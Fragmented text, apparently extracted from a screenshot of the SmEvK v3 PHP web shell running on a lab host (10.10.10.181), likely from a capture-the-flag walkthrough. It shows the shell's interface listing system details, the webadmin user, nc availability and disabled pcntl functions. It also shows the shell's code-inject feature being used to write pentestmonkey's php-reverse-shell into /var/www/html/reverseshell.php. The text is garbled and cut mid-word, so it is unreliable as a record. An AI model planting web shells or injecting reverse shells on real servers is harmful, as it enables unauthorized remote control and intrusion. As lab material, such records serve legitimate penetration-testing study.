 SmEvK v3
php-reverse-shell/php-re
10.10.10.181/smevk.php
Privacy Pentest Learn Cheat Sheets
8-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
up: 1000 ( webadmin )
2, nc, locate
cntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_disp
-x [ home ]
Console Bypasser Safe Mode String Tools Import Scripts Network Readable Dirs
Directory : /var/www/html
Mode : Apender
File Name & Type : reverseshell.php PHP
Code Inject Depth : 0 1 2 3
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
Inject